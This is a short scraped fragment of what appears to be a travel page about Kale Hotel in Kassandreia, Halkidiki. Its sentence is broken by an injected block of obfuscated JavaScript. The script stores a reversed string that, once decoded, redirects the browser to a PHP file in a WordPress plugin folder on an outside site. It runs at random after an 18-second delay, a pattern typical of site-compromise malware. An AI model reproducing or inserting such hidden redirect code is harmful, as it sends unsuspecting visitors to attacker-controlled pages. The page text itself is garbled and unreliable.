 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Kale Hotel in Kassandreia, Halkidiki, Macedonia